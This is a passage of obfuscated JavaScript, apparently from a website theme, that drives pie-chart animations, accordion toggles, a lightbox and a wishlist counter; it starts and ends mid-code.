_0x156221(_0x53ac7e,_0x16e13b-0xa2,_0x16080b-0x12b,_0x16e13b-0x183);}_0x4e6186[_0x32ca4d(-0x26d,-0x47,-0x1e4,-0xc7)](_0x5a9d16,_0x4c59e1(')CM^',0x289,0x15c,0xc6))[_0x24d96e(0x689,0x752,0x6ad,'ZyHQ')+'rt']({'easing':_0x4e6186[_0x4c59e1('adXA',0x14a,0x146,0x309)],'lineWidth':0x5,'size':0x6e,'scaleColor':![],'barColor':_0x4e6186[_0x24d96e(0x5cd,0x750,0x627,'4OZl')],'trackColor':_0x4e6186['xDYiS'],'animate':0x1388,'onStep':function(_0x5545e2,_0x2d1798,_0x252bb1){function _0x136f12(_0x3dfb51,_0x390c84,_0x6a41d8,_0x6b1303){return _0x24d96e(_0x6a41d8- -0x337,_0x390c84-0x177,_0x6a41d8-0x13,_0x390c84);}function _0x5ae06b(_0x5a57d4,_0x6f27b6,_0xceb8a3,_0x4e56b5){return _0x24d96e(_0x5a57d4- -0x49f,_0x6f27b6-0xbe,_0xceb8a3-0x8e,_0x4e56b5);}function _0x4e6655(_0xf89a10,_0x564aa5,_0x22c8c8,_0x59c773){return _0x32ca4d(_0xf89a10,_0x564aa5-0xc,_0x22c8c8-0x186,_0x564aa5-0x486);}_0x4e6186[_0x4e6655(0x23b,0x3bf,0x246,0x235)](_0x764b4f,this['el'])[_0x5ae06b(0x2f0,0x12f,0x3c4,'JPUY')](_0x4e6186['fDymR'])[_0x5ae06b(0x1b9,0x2d0,0x1ec,'9ug4')](_0x4d8ed1[_0x5ae06b(0x151,0x24e,0x268,'ftNh')](_0x252bb1));},'rotate':0x113});},_0x40852c);}});}}},_0x353c4f=function(){function _0x55a049(_0x959ac7,_0xe0c263,_0x23b6ca,_0x329fdd){return _0x4ac7fe(_0x23b6ca-0x81,_0xe0c263-0x17f,_0x959ac7,_0x329fdd-0x19e);}function _0x3295fb(_0x225216,_0x173a6f,_0x2f62f0,_0x155042){return _0x4ac7fe(_0x225216-0x8d,_0x173a6f-0x123,_0x2f62f0,_0x155042-0x13f);}var _0x5109a9={'ZlbzV':function(_0x395b44,_0x1d1070){return _0x395b44(_0x1d1070);},'ATaXU':_0xd3696f[_0x18ebc2('72Id',0x3c3,0x1a2,0x249)],'CopFl':_0xd3696f[_0x18ebc2('(ugN',0x11b,0x18b,0x25)],'YOBwi':_0xd3696f['vVPvq'],'HKSYT':function(_0x4a293a,_0x1ddfe9){function _0x5d4df4(_0x2c2e8c,_0x52721f,_0x50145c,_0x15ef99){return _0x18ebc2(_0x52721f,_0x52721f-0x4f,_0x50145c-0x2b,_0x15ef99- -0x87);}return _0xd3696f[_0x5d4df4(0x286,'!ok7',0x2ab,0x1af)](_0x4a293a,_0x1ddfe9);},'wqThw':_0xd3696f['HBkbs'],'pNHGy':_0xd3696f[_0x55a049(0x594,0x3e1,0x40e,0x26b)],'brtJh':_0x55a049(0x3bb,0x594,0x406,0x418),'dHlXM':function(_0x4598b1,_0x33706d){function _0xfeff6e(_0x3caaaa,_0x2897f3,_0x212144,_0x1fbbd5){return _0x3295fb(_0x212144- -0x4be,_0x2897f3-0x1db,_0x3caaaa,_0x1fbbd5-0x6a);}return _0xd3696f[_0xfeff6e(0xbb,0xb4,0x1da,0x1fb)](_0x4598b1,_0x33706d);},'Edmsj':'.percent','Wrnyy':function(_0x1cf0ed,_0x499d89){function _0x442e4d(_0x6baf54,_0x381df2,_0x371588,_0x25277d){return _0x18ebc2(_0x25277d,_0x381df2-0x67,_0x371588-0x1b3,_0x381df2-0x187);}return _0xd3696f[_0x442e4d(0x3ea,0x3a5,0x27c,'By*O')](_0x1cf0ed,_0x499d89);},'GKvMp':_0xd3696f[_0x874e2e(0x55f,0x66d,0x4dd,'9ug4')]};function _0x18ebc2(_0x1ebf54,_0xf8114e,_0x2a5f2e,_0x393788){return _0x3ad3a8(_0x393788-0x12c,_0xf8114e-0xca,_0x2a5f2e-0x1a6,_0x1ebf54);}function _0x874e2e(_0x1c7567,_0x1fc598,_0x503ec8,_0x4617a){return _0x3ad3a8(_0x503ec8-0x558,_0x1fc598-0x42,_0x503ec8-0x17c,_0x4617a);}if(_0xd3696f[_0x3295fb(0x3fe,0x53c,0x4c8,0x552)](_0x55a049(0x5b1,0x72b,0x5cd,0x481),_0xd3696f[_0x3295fb(0x31a,0x1a9,0x36c,0x207)])){var _0x5bb862={};_0x5bb862[_0x3295fb(0x364,0x228,0x434,0x406)]=0x258;var _0x5183a6=_0x5bb862;_0x506d17(_0xd3696f[_0x874e2e(0x55b,0x315,0x473,'4mV7')])[_0x874e2e(0x715,0x56f,0x5d3,'opdc')](_0xd3696f[_0x18ebc2('4OZl',0x296,0x341,0x268)])['show'](),_0x506d17(_0xd3696f[_0x3295fb(0x381,0x25e,0x440,0x259)])['on'](_0xd3696f['BVpWm'],function(){function _0x5512d8(_0x5060e5,_0x47c4c9,_0x454e04,_0x38fa71){return _0x55a049(_0x5060e5,_0x47c4c9-0x112,_0x38fa71- -0x1d9,_0x38fa71-0x26);}function _0x1f994d(_0x5d117a,_0x13fbf3,_0x45ea96,_0x4904ef){return _0x874e2e(_0x5d117a-0x138,_0x13fbf3-0x97,_0x13fbf3- -0x1e3,_0x5d117a);}function _0x363eb1(_0x3fe9fe,_0x1fc0d2,_0x974674,_0x34fe7d){return _0x874e2e(_0x3fe9fe-0x25,_0x1fc0d2-0x27,_0x974674- -0x40b,_0x3fe9fe);}function _0x4dfe3b(_0x5ef084,_0x3bbe74,_0x5afd31,_0x139988){return _0x3295fb(_0x5afd31-0xb7,_0x3bbe74-0x195,_0x5ef084,_0x139988-0xae);}_0xd3696f[_0x5512d8(0x496,0x5ea,0x2a0,0x43a)](_0x506d17,this)['closest'](_0xd3696f[_0x5512d8(0x1ef,0x525,0x383,0x3c0)])[_0x1f994d('JPUY',0x4c6,0x4ad,0x62b)](_0xd3696f[_0x4dfe3b(0x2c3,0x4a9,0x3f4,0x4fa)])[_0x4dfe3b(0x648,0x629,0x61a,0x5ca)+'e'](_0x5183a6),_0x506d17(this)[_0x363eb1('8fE@',0x19a,0x64,0x56)+'s'](_0xd3696f['vVPvq']);}),_0xd3696f[_0x18ebc2('ZyHQ',0x31,-0x37,0x14a)](_0x506d17,_0xd3696f[_0x55a049(0x2b6,0x3dd,0x380,0x4bb)])['on'](_0x874e2e(0x812,0x769,0x717,'4mV7'),function(){function _0x4c4f72(_0x15168a,_0x2b5a48,_0x391fb8,_0x47c4c5){return _0x874e2e(_0x15168a-0x154,_0x2b5a48-0xa0,_0x2b5a48- -0x222,_0x391fb8);}function _0x58c911(_0x220b53,_0x3c8af8,_0x51f3af,_0x23cbcb){return _0x55a049(_0x220b53,_0x3c8af8-0x177,_0x23cbcb- -0x263,_0x23cbcb-0xd7);}function _0x2fd937(_0x1443d2,_0x1061de,_0x2f3f43,_0x41fa4a){return _0x55a049(_0x2f3f43,_0x1061de-0x8a,_0x41fa4a- -0x140,_0x41fa4a-0xc3);}function _0x2a5f3b(_0x1fbd34,_0xeb0618,_0x232787,_0xab47f1){return _0x874e2e(_0x1fbd34-0x10f,_0xeb0618-0x1e,_0x232787-0x7e,_0xab47f1);}!_0x5109a9[_0x2a5f3b(0x6d7,0x81f,0x672,'r5Pk')](_0x506d17,this)['is'](_0x5109a9[_0x58c911(0x369,0x251,0x461,0x2a5)])?(_0x5109a9['ZlbzV'](_0x506d17,this)['closest'](_0x5109a9['CopFl'])[_0x58c911(0x11f,0x153,0x185,0x1f2)](_0x2fd937(0x37b,0x376,0x57b,0x527)+_0x58c911(0x214,0x132,0x1b3,0x245))[_0x2fd937(0xff,0x81,0x259,0x1cc)+'s'](_0x5109a9[_0x58c911(-0x66,0x96,0x1b8,0xb8)])[_0x2a5f3b(0x705,0x454,0x5d8,'f)dZ')]()[_0x4c4f72(0x479,0x2e2,'VJeq',0x2d0)+'e'](_0x5183a6),_0x5109a9[_0x58c911(0x572,0x3a4,0x4f5,0x3e2)](_0x506d17,this)[_0x2fd937(0x1b3,0x29f,0x2,0x1cc)+'s'](_0x58c911(0x401,0x35f,0x3d5,0x324)),_0x506d17(this)[_0x4c4f72(0x3ca,0x4ec,'GBhL',0x3eb)]()[_0x2fd937(0x4fe,0x3ba,0x384,0x417)+'e'](_0x5183a6)):(_0x5109a9[_0x4c4f72(0x4f7,0x347,'!^%C',0x210)](_0x506d17,this)[_0x2a5f3b(0x4ff,0x71a,0x6ae,'N02t')+'s'](_0x5109a9[_0x2fd937(0x17c,0x35e,0x1a1,0x1db)]),_0x506d17(this)[_0x58c911(0x22c,0x121,0x15f,0xb3)]()['slideToggl'+'e'](_0x5183a6));});}else{var _0x1b82ec={'tNlyb':function(_0x3a9857,_0x5005db){return _0x5109a9['dHlXM'](_0x3a9857,_0x5005db);},'padwh':_0x5109a9[_0x18ebc2('Y2d0',-0xfb,0x53,0xd)]},_0xcb869d={};_0xcb869d[_0x18ebc2('mFKX',0xa9,0x227,0x103)]=0x190,_0x5109a9[_0x55a049(0x43f,0x61e,0x4b7,0x5ca)](_0x14abfa,_0x5109a9[_0x874e2e(0x4b0,0x463,0x446,'72Id')])['appear'](function(){function _0x325daf(_0x5acb66,_0x12b3c8,_0x326e31,_0x47faf4){return _0x874e2e(_0x5acb66-0x97,_0x12b3c8-0xba,_0x47faf4- -0x1d2,_0x12b3c8);}function _0x3ced8e(_0x4cb563,_0x538d30,_0x5872c1,_0x3643ec){return _0x55a049(_0x4cb563,_0x538d30-0x167,_0x538d30-0x44,_0x3643ec-0x18e);}function _0x5514cd(_0x133d34,_0x1087be,_0x2e456c,_0x1268dc){return _0x874e2e(_0x133d34-0x133,_0x1087be-0x18c,_0x1268dc-0x6c,_0x1087be);}function _0x55ca10(_0x59ec40,_0x36435b,_0xd0e9d,_0x56f80e){return _0x3295fb(_0x56f80e- -0x308,_0x36435b-0x11a,_0x59ec40,_0x56f80e-0x1b5);}_0x5109a9[_0x325daf(0x620,'7ee)',0x34b,0x449)](_0x46aca7,_0x5109a9[_0x5514cd(0x5d4,'sk*$',0x3b3,0x55a)])[_0x3ced8e(0x67b,0x6a4,0x691,0x638)+'rt']({'easing':'easeOut','lineWidth':0x5,'size':0x6e,'scaleColor':![],'barColor':_0x5109a9['pNHGy'],'trackColor':_0x5109a9[_0x55ca10(0x463,0x13b,0x472,0x30b)],'animate':0x1388,'onStep':function(_0x1b50f8,_0xd82e73,_0x5cf3a7){function _0x48c3a4(_0x36a6a7,_0x41ae9f,_0x1f2c5b,_0x4ee70a){return _0x3ced8e(_0x1f2c5b,_0x41ae9f- -0x36c,_0x1f2c5b-0x11d,_0x4ee70a-0x83);}function _0x5d0fa9(_0x1f8161,_0xf68ef,_0x309073,_0x23f47e){return _0x325daf(_0x1f8161-0xdd,_0x1f8161,_0x309073-0x11,_0x309073- -0x25b);}function _0x18470d(_0x26832a,_0x47a1e0,_0xd2e156,_0x1dc4c5){return _0x55ca10(_0x26832a,_0x47a1e0-0x146,_0xd2e156-0x115,_0xd2e156-0xb0);}_0x1b82ec[_0x48c3a4(0x38b,0x248,0x119,0x25e)](_0x2a8358,this['el'])[_0x18470d(0x307,0x3c5,0x209,0x348)](_0x1b82ec['padwh'])[_0x5d0fa9('g!qu',0x16b,0x10b,0xf3)](_0x392058[_0x48c3a4(0x350,0x2cd,0x3db,0x2ca)](_0x5cf3a7));},'rotate':0x113});},_0xcb869d);}},_0x3a33f6=function(){function _0x48e1ab(_0x1103d0,_0x13889a,_0x87d52a,_0xebe032){return _0x3ad3a8(_0xebe032-0x6c2,_0x13889a-0x128,_0x87d52a-0xf6,_0x87d52a);}function _0x1d9b42(_0x3a0e04,_0x5b58e5,_0x49d642,_0x475598){return _0x3f35c1(_0x475598,_0x3a0e04-0xea,_0x49d642-0x4d,_0x475598-0x83);}function _0x2a5843(_0x27a73b,_0x2d6009,_0x43bd61,_0x51b0fe){return _0x3f35c1(_0x27a73b,_0x51b0fe-0x367,_0x43bd61-0xa3,_0x51b0fe-0x13e);}function _0x5729d6(_0x2d6ffa,_0x102240,_0xf06c36,_0x40e94e){return _0x3ad3a8(_0x102240-0x69c,_0x102240-0x1c1,_0xf06c36-0x1d0,_0x2d6ffa);}var _0x203756={'LEFfR':function(_0x102d04,_0xc5a9f7){return _0xd3696f['MFhHY'](_0x102d04,_0xc5a9f7);},'tpszK':_0xd3696f['peTIM'],'KWyJn':_0xd3696f[_0x2a5843(0x78e,0x853,0x692,0x7a0)],'pGEjB':_0xd3696f[_0x48e1ab(0x702,0x95f,'w1Zr',0x7d2)],'YjUPx':_0x2a5843(0x5bc,0x45e,0x442,0x5cd)+_0x1d9b42(0x320,0x30a,0x24c,0x3d5),'omolw':_0xd3696f['BuXID'],'IhsyR':_0xd3696f[_0x2a5843(0x3e9,0x635,0x5ed,0x54b)],'EYSMv':_0xd3696f['uzyOe'],'Uagqw':_0xd3696f[_0x48e1ab(0x81e,0x812,')CM^',0x87e)],'JsHoN':function(_0x5bcb5b,_0x12d93b){function _0x44d013(_0x55f13,_0x58854f,_0x4a810d,_0x2c7b0e){return _0x1d9b42(_0x58854f- -0x2fd,_0x58854f-0x27,_0x4a810d-0x5,_0x55f13);}return _0xd3696f[_0x44d013(0x57,-0xd9,0xd7,-0x11)](_0x5bcb5b,_0x12d93b);},'xbDnk':function(_0x183575,_0x481d39){function _0x2b9f36(_0x3d270a,_0x1c3a5a,_0x2c4bab,_0x14aab5){return _0x1d9b42(_0x3d270a-0x2df,_0x1c3a5a-0x1f,_0x2c4bab-0xac,_0x1c3a5a);}return _0xd3696f[_0x2b9f36(0x6b6,0x659,0x671,0x7de)](_0x183575,_0x481d39);},'JqJHy':_0xd3696f[_0x1d9b42(0x521,0x5eb,0x47a,0x5b6)]};if(_0xd3696f['ccfww']!=='WpfWB'){var _0x10d056={};_0x10d056[_0x2a5843(0x94a,0x7a6,0x7d5,0x79c)]={},_0x203756[_0x48e1ab(0x8a3,0x665,'dsQc',0x706)](_0x5f37cb,_0x203756[_0x5729d6('dsQc',0x7fe,0x7c3,0x716)])[_0x5729d6('!^%C',0x820,0x6af,0x8ae)]({'openEffect':_0x203756[_0x1d9b42(0x549,0x709,0x6b7,0x68f)],'closeEffect':_0x48e1ab(0x46f,0x653,'(ugN',0x62d),'helpers':_0x10d056});}else{var _0x301122={};_0x301122[_0x48e1ab(0x4db,0x406,'72Id',0x554)]=0x258;var _0x83653d=_0x301122;_0xd3696f[_0x2a5843(0x73f,0x719,0x508,0x57b)](_0x506d17,_0xd3696f[_0x1d9b42(0x569,0x47d,0x6ec,0x46c)])['siblings'](_0xd3696f[_0x48e1ab(0x7b3,0x4a6,'(etH',0x617)])[_0x5729d6('VJeq',0x805,0x72c,0x99f)](),_0x506d17(_0x1d9b42(0x29c,0x35f,0x3ad,0x443)+_0x5729d6('w2cj',0x7c7,0x831,0x63a)+_0x2a5843(0x5ce,0x6ca,0x6d9,0x667)+_0x48e1ab(0x3ab,0x52d,'g!qu',0x546))['on']('click',function(){function _0xc3e69e(_0x57c24f,_0xae5567,_0x526f9e,_0x5b3335){return _0x48e1ab(_0x57c24f-0x82,_0xae5567-0x151,_0x5b3335,_0xae5567- -0x4e9);}function _0x2ad47f(_0x23c08b,_0x40d07a,_0x33bda0,_0x349d80){return _0x2a5843(_0x23c08b,_0x40d07a-0x27,_0x33bda0-0xb3,_0x349d80- -0x18d);}_0xd3696f[_0xc3e69e(0x1cd,0x2e4,0x45b,'(ugN')](_0x506d17,this)[_0xc3e69e(0x468,0x350,0x18b,'JPUY')](_0x2ad47f(0x4ab,0x2a0,0x351,0x38c)+_0x216baf(-0x2c4,-0x367,']P!X',-0x235))[_0xb8a005(0x1ca,0x368,0x3a,0x357)](_0xd3696f[_0x216baf(-0x121,-0x1f1,'(zR(',-0x136)])[_0x2ad47f(0x36f,0x3a9,0x412,0x51d)+'e'](_0x83653d);function _0x216baf(_0x2ec09a,_0x2b1f3b,_0xdad9a7,_0x4931aa){return _0x48e1ab(_0x2ec09a-0xcc,_0x2b1f3b-0x4b,_0xdad9a7,_0x4931aa- -0x76c);}function _0xb8a005(_0x36825f,_0x24bf0f,_0xe2bedc,_0x329d50){return _0x1d9b42(_0x36825f- -0x161,_0x24bf0f-0x130,_0xe2bedc-0xc0,_0xe2bedc);}_0xd3696f[_0xb8a005(0x2ed,0x31c,0x29c,0x3e7)](_0x506d17,this)[_0x216baf(0x1e4,-0xe,'tyny',0xc0)+'s'](_0xd3696f[_0xb8a005(0x278,0x134,0x3f4,0x266)]);}),_0x506d17(_0x48e1ab(0x6c7,0x68a,')CM^',0x533)+_0x1d9b42(0x445,0x5d3,0x53b,0x2a8)+_0x5729d6('r5Pk',0x5bd,0x66b,0x521))['on'](_0xd3696f[_0x5729d6('0UL]',0x829,0x70e,0x7d6)],function(){var _0x2b8ecc={};_0x2b8ecc[_0x11ac0b(-0x92,-0x223,0x53,0x62)]=_0x203756['pGEjB'];function _0xfdb5c8(_0x1f90fa,_0x4abe16,_0x18ba96,_0x2dc7ae){return _0x5729d6(_0x2dc7ae,_0x4abe16- -0x470,_0x18ba96-0xbb,_0x2dc7ae-0x18f);}function _0x11ac0b(_0xb13943,_0x2d0088,_0x20a9b3,_0x4c9121){return _0x1d9b42(_0xb13943- -0x2d2,_0x2d0088-0x15d,_0x20a9b3-0x11a,_0x20a9b3);}_0x2b8ecc['tXGYO']=_0x203756[_0x11ac0b(0x102,-0xa7,0x124,0x269)];var _0x2f74b1=_0x2b8ecc;function _0xca389f(_0x1d0da6,_0x368f06,_0x236edf,_0x4762f9){return _0x2a5843(_0x368f06,_0x368f06-0x102,_0x236edf-0x104,_0x4762f9- -0x14b);}function _0x14b399(_0x3ae65c,_0x1a883b,_0x4f5417,_0x44b662){return _0x48e1ab(_0x3ae65c-0x106,_0x1a883b-0x1b,_0x3ae65c,_0x1a883b- -0x162);}!_0x203756['LEFfR'](_0x506d17,this)['is'](_0x203756['omolw'])?(_0x506d17(this)['closest'](_0x203756[_0xca389f(0x5f3,0x43e,0x52e,0x423)])[_0xfdb5c8(0x1e8,0x294,0x1c5,'tyny')](_0x203756[_0x14b399('f)dZ',0x546,0x4e5,0x54d)])[_0x14b399('72Id',0x43f,0x2ab,0x515)+'s'](_0x203756[_0x11ac0b(-0xb4,-0x209,0xa7,0xd5)])[_0x14b399('i%Dm',0x59e,0x597,0x3c6)]()[_0xfdb5c8(0x4fb,0x3a5,0x299,'g!qu')+'e'](_0x83653d),_0x203756['JsHoN'](_0x506d17,this)[_0x14b399('g!qu',0x5bb,0x4c9,0x4d2)+'s'](_0xca389f(0x5f3,0x686,0x515,0x58f)),_0x506d17(this)[_0xca389f(0x4c3,0x258,0x3ba,0x31e)]()[_0xca389f(0x523,0x661,0x5e6,0x55f)+'e'](_0x83653d)):_0x203756[_0x14b399('adXA',0x699,0x702,0x74a)]('oaTLW',_0x203756[_0xfdb5c8(0x3be,0x39e,0x382,'(ugN')])?_0x809eef(this)[_0xca389f(0x317,0x471,0x3bc,0x315)](_0x2f74b1['GRmlv'])[_0xfdb5c8(0x107,0x7f,0x1c4,'EXSE')](_0x2f74b1[_0xfdb5c8(0x14c,0x30a,0x156,'hpD5')])[_0xca389f(0x3f0,0x474,0x33a,0x402)](_0x4f7bac[_0x14b399('sk*$',0x39a,0x40a,0x481)][_0xfdb5c8(-0x13,0x1ae,0x14b,'ftNh')][0x141*0x1f+-0x1199+-0x2*0xaa3][_0x14b399('9ug4',0x497,0x5a3,0x499)]):(_0x203756[_0xfdb5c8(0x312,0x148,0x21d,'7ee)')](_0x506d17,this)[_0xca389f(0x3b8,0x1c5,0x2fe,0x314)+'s'](_0x203756['Uagqw']),_0x506d17(this)[_0x11ac0b(-0xe6,0xc4,0x51,-0x18e)]()[_0xca389f(0x735,0x404,0x6d6,0x55f)+'e'](_0x83653d));}),_0xd3696f[_0x48e1ab(0x5f6,0x644,'r5Pk',0x794)](_0x506d17,_0xd3696f[_0x1d9b42(0x38a,0x333,0x3a2,0x3f3)])['on'](_0xd3696f[_0x1d9b42(0x551,0x4b4,0x38b,0x535)],function(){function _0xe852bc(_0x217c8e,_0x3eaf91,_0x2116de,_0x275a08){return _0x2a5843(_0x217c8e,_0x3eaf91-0xa2,_0x2116de-0x105,_0x3eaf91- -0x323);}function _0x12cfe0(_0x42c558,_0x1cade6,_0x1ff8bc,_0x503212){return _0x2a5843(_0x1cade6,_0x1cade6-0xb6,_0x1ff8bc-0x137,_0x1ff8bc- -0x173);}_0x506d17(this)[_0x12cfe0(0x39d,0x4cc,0x4e4,0x58e)](_0x203756[_0xe852bc(0x2f6,0x178,-0x1a,0x70)]);});}},_0x4ec964=function(){function _0x2979dd(_0x3dbd64,_0x28b6cd,_0x5dd6c1,_0x857a0){return _0x3f35c1(_0x5dd6c1,_0x857a0- -0x189,_0x5dd6c1-0x149,_0x857a0-0x1e5);}function _0x4f3524(_0x3dd3ec,_0x4d1ef9,_0x406855,_0x13af2e){return _0x419806(_0x3dd3ec- -0x299,_0x4d1ef9-0xe5,_0x406855,_0x13af2e-0xea);}function _0x588b01(_0x153dac,_0x37ec0e,_0x1a4086,_0xbd7f15){return _0x419806(_0x1a4086- -0x396,_0x37ec0e-0x8e,_0x37ec0e,_0xbd7f15-0x7);}_0xd3696f[_0x2979dd(0x2a9,0x2a1,0x39a,0x234)](_0x506d17,'.wishlist-'+_0x4f3524(0x2d9,0x23e,'9ug4',0x3a1))['on'](_0xd3696f[_0x4f3524(0x17c,0xc1,'Y2d0',0x147)],function(){var _0x301209=_0x506d17(this)[_0x4ff6f3(0x5af,'hpD5',0x4b7,0x474)](_0xd3696f[_0x1715b7(0x3a3,0xff,0x2c2,0xf4)])||0xcbb*-0x1+-0x578*0x1+0x1234;switch(_0x301209){case-0x2*0x1c9+0x1aee+-0x175b:_0xd3696f[_0x4ff6f3(0x593,'8fE@',0x525,0x4ef)](_0x506d17,this)[_0x54a89a(0x2aa,0x1f6,0x221,0x227)](_0xd3696f['vVPvq']);var _0x5954d0=_0xd3696f[_0x54a89a(0x19c,0x289,0xe7,0x6f)](parseInt(_0xd3696f[_0x4d58f5(0x78,'4OZl',0x1fb,0x178)](_0x506d17,this)[_0x1715b7(0xc8,0x410,0x271,0x36c)](_0x1715b7(0x96,0x29b,0x139,0x2ab))['text']()),0x1739+0x18f6*-0x1+-0x1*-0x1be);_0xd3696f['GtEnm'](_0x506d17,this)['find'](_0xd3696f['myGwd'])[_0x54a89a(-0x13,0xe3,0x117,-0x28)](_0x5954d0);break;case-0x11*-0x199+-0x80*-0xb+0xd*-0x283:_0x506d17(this)[_0x54a89a(0x3a8,0x3a5,0x254,0x1cf)+'s']('active');var _0x5954d0=_0xd3696f[_0x1715b7(0x2ee,0x376,0x414,0x5dc)](_0xd3696f['KqKWQ'](parseInt,_0xd3696f['zRgBt'](_0x506d17,this)[_0x54a89a(0x2a,0x147,0x172,0xaa)](_0xd3696f[_0x4d58f5(0x3e5,'ZyHQ',0x1fc,0x26a)])['text']()),0xb30*0x2+-0x6e6+-0xf79);_0xd3696f[_0x4ff6f3(0x4c9,'By*O',0x57c,0x56d)](_0x506d17,this)[_0x54a89a(-0x3f,0x30b,0x172,-0x24)](_0x1715b7(-0x98,0x273,0x139,0x258))[_0x4ff6f3(0x3cd,'zQjy',0x503,0x42d)](_0x5954d0);break;}function _0x4d58f5(_0x5bde01,_0x2db3f0,_0x485701,_0x459805){return _0x588b01(_0x5bde01-0xd,_0x2db3f0,_0x459805- -0x33,_0x459805-0x49);}function _0x54a89a(_0x50c235,_0x51e017,_0x5f0917,_0x46eb71){return _0x2979dd(_0x50c235-0x18,_0x51e017-0x1d8,_0x46eb71,_0x5f0917-0xba);}_0x301209++;function _0x1715b7(_0x4862a2,_0x33d731,_0x524187,_0x333931){return _0x2979dd(_0x4862a2-0x70,_0x33d731-0x17b,_0x4862a2,_0x524187-0x1b9);}if(_0xd3696f[_0x4d58f5(0x4c9,'tyny',0x3e4,0x331)](_0x301209,-0x1d2*-0xd+0x1741+0xfa3*-0x3))_0x301209=-0x13*0x139+-0x2e*-0xa5+-0x66a*0x1;function _0x4ff6f3(_0x49dad2,_0x33fd90,_0x10be82,_0x5df4b9){return _0x588b01(_0x49dad2-0x177,_0x33fd90,_0x10be82-0x480,_0x5df4b9-0xb5);}_0xd3696f['wraEo'](_0x506d17,this)[_0x4ff6f3(0x5fe,'g!qu',0x5aa,0x45a)](_0x54a89a(0x30c,0x2c0,0x2d1,0x187),_0x301209);});},_0x142f4b=function(){var _0x4b1220={'Jzmbo':function(_0x329a06,_0x12223f){return _0x329a06(_0x12223f);},'VKhPb':_0xd3696f[_0x39aa36(0x1c3,0x24,'V[Tu',0x197)],'WJVLv':function(_0x2037e2,_0x66beb5){function _0x9261bc(_0x1fffe2,_0x5e8c19,_0x372ffb,_0x50cf47){return _0x39aa36(_0x1fffe2-0x16,_0x5e8c19-0x177,_0x372ffb,_0x5e8c19- -0x1ca);}return _0xd3696f[_0x9261bc(-0x146,-0x61,'7ee)',-0xbd)](_0x2037e2,_0x66beb5);},'KYSrl':_0xd3696f[_0x19fc04(0x459,0x397,0x478,0x3e6)],'yqhXj':function(_0x2f0acb,_0x255d2e){function _0x37aa8c(_0x2049ff,_0x365d09,_0x11a66b,_0x56372a){return _0x19fc04(_0x2049ff-0x118,_0x56372a- -0xa0,_0x365d09,_0x56372a-0x192);}return _0xd3696f[_0x37aa8c(0x423,0x263,0x419,0x332)](_0x2f0acb,_0x255d2e);},'qTxmG':_0xd3696f[_0x2f7c2c(0x5bb,0x6c0,0x452,0x4e9)],'Ldpvu':_0x19fc04(0x503,0x56d,0x687,0x476),'EAufm':function(_0x5dd4fb,_0x2eaa4d){return _0x5dd4fb===_0x2eaa4d;},'EkZPB':_0xd3696f['YwaVD'],'JvrXm':_0xd3696f[_0x39aa36(-0xa8,0x2aa,'CHQv',0x10c)]};function _0x2f7c2c(_0x178559,_0x582337,_0x56dcdd,_0x1790ab){return _0x3f35c1(_0x582337,_0x178559-0x2ae,_0x56dcdd-0x1be,_0x1790ab-0x5e);}function _0x39aa36(_0x583366,_0x55be97,_0x392003,_0x43beb6){return _0x419806(_0x43beb6- -0x3c4,_0x55be97-0x1b6,_0x392003,_0x43beb6-0x14d);}_0xd3696f[_0x39aa36(0x4cb,0x4c8,'7ee)',0x318)](_0x506d17,window)[_0x39aa36(0x1c3,0x61,'N02t',0x1e8)](function(){var _0x58a011={'LKAuI':function(_0x294510,_0x5b7a37){function _0x3b6709(_0x33b531,_0x161a5f,_0x538a12,_0x3d5023){return _0x1cc8(_0x3d5023-0xb0,_0x161a5f);}return _0x4b1220[_0x3b6709(0x6f5,'i%Dm',0x45e,0x53e)](_0x294510,_0x5b7a37);},'PsFOV':_0x4b1220[_0x2767ee('V[Tu',0x19c,0x23,0x19c)],'AfsDK':_0x5a056c(0x2e9,0x452,0x30e,0x33f)};function _0x5a056c(_0x4ca9f4,_0x181178,_0x690424,_0x351ad5){return _0x19fc04(_0x4ca9f4-0x10,_0x690424- -0x245,_0x4ca9f4,_0x351ad5-0x15b);}function _0x4904b5(_0x132dbb,_0x55c2f2,_0x192e24,_0x21d577){return _0x4beb76(_0x132dbb-0x101,_0x55c2f2-0x13,_0x21d577- -0x3f0,_0x192e24);}function _0x2767ee(_0x365162,_0x5d00e2,_0x346eba,_0x8d9388){return _0x4beb76(_0x365162-0x143,_0x5d00e2-0x95,_0x5d00e2- -0x58f,_0x365162);}function _0x1a155f(_0x2b1201,_0x364d5e,_0x2bb37a,_0xb94610){return _0x2f7c2c(_0x2b1201- -0x623,_0xb94610,_0x2bb37a-0x10e,_0xb94610-0x19e);}if(_0x4b1220[_0x2767ee('(etH',0x1fb,0x138,0x1a7)](_0x4b1220[_0x5a056c(0x1ad,0x73,0x141,-0x42)](_0x506d17,this)[_0x4904b5(0x21e,0xa8,'4OZl',0xf0)](),-0x3c5*0x5+-0x2*-0x107b+-0x1*0xafd)){if(_0x2767ee('i%Dm',0x1a6,0x28d,0x118)!==_0x4b1220[_0x4904b5(0x3e9,0x142,'(etH',0x2f5)]){var _0x385474={'JDnKH':function(_0x4f8532,_0x553eaf){function _0x41f871(_0x21233a,_0x5db6da,_0x4f9fbb,_0x4a10b6){return _0x2767ee(_0x21233a,_0x4a10b6-0x351,_0x4f9fbb-0x1b5,_0x4a10b6-0x117);}return _0x4b1220[_0x41f871('(ugN',0x4be,0x42c,0x530)](_0x4f8532,_0x553eaf);}};_0x110084(function(){function _0x38b147(_0x47977b,_0x25ca53,_0x27b24e,_0x145d77){return _0x4904b5(_0x47977b-0x4e,_0x25ca53-0x1c4,_0x27b24e,_0x145d77-0x4d9);}function _0x25e391(_0x3751d1,_0x325825,_0x36e89e,_0x31f21e){return _0x4904b5(_0x3751d1-0x116,_0x325825-0x174,_0x31f21e,_0x325825-0x25b);}function _0x4abd54(_0x41db0e,_0x2bd128,_0x503f22,_0x79394a){return _0x5a056c(_0x79394a,_0x2bd128-0x1ef,_0x2bd128-0x110,_0x79394a-0x1b8);}_0x58a011[_0x25e391(0x68a,0x500,0x58d,'i%Dm')](_0x4a78cd,_0x58a011[_0x25e391(0x36b,0x535,0x6a0,'(ugN')])[_0x4abd54(0x47d,0x31e,0x148,0x410)](_0x58a011[_0x38b147(0x4bc,0x5f2,'4OZl',0x534)],function(){function _0x5e0546(_0x59ca06,_0x2adc57,_0x52a413,_0x1a7121){return _0x4abd54(_0x59ca06-0xae,_0x59ca06-0x1e9,_0x52a413-0x127,_0x1a7121);}function _0x78b599(_0x388566,_0x79135b,_0x2373ba,_0x372d77){return 